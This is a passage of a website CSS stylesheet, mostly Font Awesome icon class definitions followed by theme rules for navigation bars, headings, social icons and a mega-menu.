#eeeeee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}html{overflow-x:hidden !important;width:100%;height:100%;position:relative;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}body{border:0;margin:0;padding:0;color:#454545}.h4-bolder{font-weight:600 !important}@media screen and (min-width: 768px){.boxed{width:1200px;margin:0 auto;-webkit-box-shadow:0 0px 8px 0px rgba(0,0,0,0.4);box-shadow:0 0px 8px 0px rgba(0,0,0,0.4)}}.boxed{background:#fff}.nav-logo{max-width:200px;max-height:94px;margin-top:10px;margin-bottom:10px}.no-padding{padding:0}.pad-10{padding:10px 0}.pad-30{padding:30px 0}.pad-b-30{padding-bottom:30px}.pad-40{padding:40px 0}.pad-60{padding:60px 0}.pad-b-60{padding-bottom:60px}.pad-80{padding:80px 0}.pad-b-80{padding-bottom:80px}.btn{font-weight:400}.btn-primary,.btn-primary:focus{-webkit-transition:all 0.3s;transition:all 0.3s}.btn-primary:hover{background:#f51f2c;border-color:#f51f2c}body,p{font-family:'Raleway', sans-serif;font-size:14px;font-weight:400;line-height:24px}h1,h2,h3,h4,h5,h6{font-family:'Raleway', sans-serif}.body-inner{position:relative}a{text-decoration:none;-webkit-transition:all 0.3s;transition:all 0.3s}a:hover{text-decoration:none}a:focus{outline:0}.center-text{text-align:center}.right-text{text-align:right}.white-text{color:#fff !important}h2.lg-title{font-size:36px}h3.lg-title{font-size:30px}h3.sm-title{font-size:22px}.lg-title{color:#32313b;font-weight:400;line-height:40px;margin:0;text-transform:uppercase}.lg-title:after{content:"";background:#ececec;display:block;height:1px;margin:0 0 25px;position:relative;width:50%}.lg-title span:after{content:"";display:block;height:5px;margin:20px 0 -3px;position:relative;width:20%;z-index:1}.lg-title.text-center:after{content:"";background:#ececec;display:block;height:1px;margin:0 auto 25px;position:relative;width:30%}.lg-title.text-center span:after{content:"";display:block;height:5px;margin:20px auto -3px;position:relative;width:10%;z-index:1}.lg-title-2{color:#32313b;font-size:36px;font-weight:400;line-height:40px;margin:0 0 30px;text-transform:uppercase}.md-title{color:#32313b;font-size:30px;font-weight:400;line-height:34px;text-transform:uppercase}.sm-title{color:#32313b;font-size:22px;font-weight:400;line-height:24px;text-transform:uppercase}.sm-title:after{content:"";background:#ececec;display:block;height:1px;margin:0 0 25px;position:relative;width:50%}.sm-title span:after{content:"";display:block;height:5px;margin:20px 0 -3px;position:relative;width:15%;z-index:1}.sm-title.text-center:after{content:"";background:#ececec;display:block;height:1px;margin:0 auto 25px;position:relative;width:30%}.sm-title.text-center span:after{content:"";display:block;height:5px;margin:20px auto -3px;position:relative;width:10%;z-index:1}.lg-text{font-size:20px;line-height:1.5em;font-weight:300}.top-header{background:white;border-bottom:1px solid #e9e9e9;font-size:12px;color:#454545}.social-icon{margin:0;padding:0}.social-icon ul{margin:0;padding:0}.social-icon ul li{float:left;margin:0;padding:0;list-style:none}.social-icon ul li a{height:40px;display:block}.social-icon i.fa,.modal-button-icon i.fa{width:40px;height:40px}.social-icon i.fa::before{font-size:14px;line-height:32px}.social-icon i.fa{display:inline-block;cursor:pointer;margin:0;padding:4px 0;text-align:center;position:relative;z-index:1;color:#454545;overflow:hidden;border-radius:0;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateZ(0)}.social-icon i.fa::before{border-radius:2px;speak:none;display:block;-webkit-font-smoothing:antialiased}.social-icon i.fa::after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';display:none;-webkit-box-sizing:content-box;box-sizing:content-box}.social-icon i.fa:hover::before{-webkit-animation:toRightFromLeft 0.3s forwards;animation:toRightFromLeft 0.3s forwards}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%);transform:translate(-100%)}51%{opacity:1}}.top-phone,.top-email{color:#454545;font-size:13px;padding-bottom:7px;padding-top:7px}.top-phone{padding-right:10px}.top-email a{color:#454545}.navbar-brand{padding:5px 25px}.navbar{background-color:#fff;border:0;border-bottom:1px solid #dddddd;margin-bottom:0}.navbar-nav>li>a{color:#6b6b6b;border-top:2px solid transparent;font-size:13px;font-weight:500;text-decoration:none;text-transform:uppercase}.navbar-nav>li>a:hover,.navbar-nav>li.active>a{text-decoration:none;background:transparent}.navbar-nav>li>a:focus{background:transparent}.navbar-right .dropdown-menu{left:0;right:auto}.dropdown-menu{padding:0;border-radius:0;border:0;-webkit-box-shadow:0px 0px 3px 0px rgba(0,0,0,0.15);-o-box-shadow:0px 0px 3px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 3px 0px rgba(0,0,0,0.15)}.dropdown-menu>li>a{color:#6b6b6b;font-size:13px;font-weight:500;text-transform:uppercase;padding:10px 12px}.dropdown-menu>li{border-bottom:1px solid rgba(0,0,0,0.04)}.dropdown-menu>li:last-child{border-bottom:0}.navbar-toggle{background:#dddddd}.navbar-toggle .icon-bar{background:#fff}@media (min-width: 768px){.navbar{border-radius:0}.navbar-nav>li>a{padding-top:38px;padding-bottom:40px}}@media (max-width: 991px){.navbar-brand img{height:60px}}@media (max-width: 767px){a.navbar-brand{height:85px}.navbar-brand img{height:60px}.navbar-toggle{margin-top:26px}}.megamenu{position:static !important}.nav>li.megamenu .dropdown-menu{left:0;right:0;margin-left:auto;margin-right:auto;padding:20px !important;z-index:1000;border-radius:0;top:auto}.mega-dropdown-menu>ul{padding:0;margin:0}.mega-dropdown-menu>ul>li{list-style:none;border-bottom:1px solid rgba(0,0,0,0.04);margin:0 15px}.mega-dropdown-menu>ul>li:last-child{border-bottom:0}.mega-dropdown-menu>ul>li>a{color:#6b6b6b;font-size:13px;font-weight:500;text-transform:uppercase;padding:6px 10px;display:block;clear:both;white-space:normal}.mega-dropdown-menu .dropdown-header{font-size:18px;font-weight:300;padding:0 10px 10px}.mega-dropdown-menu form{margin:3px 